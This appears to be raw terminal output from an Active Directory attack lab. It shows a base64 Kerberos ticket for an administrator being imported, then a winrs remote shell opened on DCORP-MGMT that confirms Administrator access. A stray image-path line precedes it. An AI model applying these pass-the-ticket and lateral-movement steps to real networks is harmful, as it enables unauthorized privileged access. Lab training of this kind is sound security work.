 KqhL9ABM8SgN+uPGKOHjhtB+NhUtqIJgxxV+rSobIjIgKU9V+JJxmHLVl4XH7VKjraohrsDK5T2M49AM
aY37bbitBWCw2HQeAhSyqdqIDRuQ2Dct9uB6BWw/n4h74O7/OcUx4+VixzOh53ayk2ihbYhL2XsvKhQF
D3XU9k6NcD2DIdFYOnJo00UBiol+B2Wrj9v1gL5VhpXDaO2w1leNV3JxV3hQ2qvjgJZGWjsYfozh6xZf
QZ1dX2GhONQu+NCytWz8lFDqUvQAnbsF3/rbRLa7EdKVxqGf0Ssylqv8LLKHIdjZ23NNuf/Sm9RjKWt1
3eGDif+RSkEbZOxAgbJ+RsAI4elpVkTV8HflvxpDMKfYAVdFhQwM4y+Yxrnell2Zff/1ALfvo4HzMIHw
oAMCAQCigegEgeV9geIwgd+ggdwwgdkwgdagGzAZoAMCARGhEgQQXhNF6AIwqvEUGR9w7qBF76EcGxpE
T0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIaMBigAwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAECh
AAClERgPMjAyNTA1MTkxODU4NDRaphEYDzIwMjUwNTIwMDQ1ODQ0WqcRGA8yMDI1MDUyNjE4NTg0NFqo
HBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypHTAboAMCAQKhFDASGwRodHRwGwpkY29ycC1tZ210
[+] Ticket successfully imported!
C:\Users\student867>winrs -r:dcorp-mgmt cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator.dcorp>set username
set username
USERNAME=Administrator
C:\Users\Administrator.dcorp>set computername
set computername
COMPUTERNAME=DCORP-MGMT